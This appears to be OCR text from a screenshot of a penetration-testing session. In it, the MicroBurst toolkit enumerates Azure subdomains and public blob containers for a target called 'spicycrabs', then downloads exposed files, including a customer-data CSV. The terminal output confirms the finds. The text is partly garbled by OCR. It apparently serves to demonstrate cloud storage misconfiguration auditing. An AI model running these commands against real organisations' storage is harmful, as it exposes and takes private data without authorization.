 File Edit Selection View Go Run Terminal Help
pentestvm-kpfwwff6gwgla.uksouth.cloudapp.azure.com
azureip azpip.py Settings {} settings.json Untitled-1
4 cd $env:HOMEPATH
5 git clone https://github.com/NetSPI/MicroBurst.git
6 cd MicroBurst
7 Import-Module .\MicroBurst.psm1
8
9 # Enumerate Services using MicroBurst
10 Invoke-EnumerateAzureSubDomains -Base spicycrabs
11
12 # Look for Public Blob containers and Objects
13 Invoke-EnumerateAzureBlobs -Base spicycrabs
14
15 Invoke-WebRequest -Uri "https://spicycrabs.blob.core.windows.net/private/sensitive_customer_private_information.csv" -OutFile "README.txt"
16 Invoke-WebRequest -Uri "https://spicycrabs.blob.core.windows.net/public/README.md" -OutFile "credentials.txt"
17
2
2
master* 0↓ 1↑ 1 0 Ln 15, Col 1 (138 selected) Spaces: 4 UTF-8 CRLF Plain Text
Administrator: Windows PowerShell
PS C:\Users\pentestadmin\MicroBurst>
PS C:\Users\pentestadmin\MicroBurst> Invoke-EnumerateAzureBlobs -Base spicycrabs
Found Storage Account - spicycrabs.blob.core.windows.net
Found Container - spicycrabs.blob.core.windows.net/private
Public File Available: https://spicycrabs.blob.core.windows.net/private/sensitive_customer_private_information.csv
Found Container - spicycrabs.blob.core.windows.net/public
Public File Available: https://spicycrabs.blob.core.windows.net/public/README.md
PS C:\Users\pentestadmin\MicroBurst> Invoke-WebRequest -Uri "https://spicycrabs.blob.core.windows.net/private/sensitive_customer_private_informatio
PS C:\Users\pentestadmin\MicroBurst> not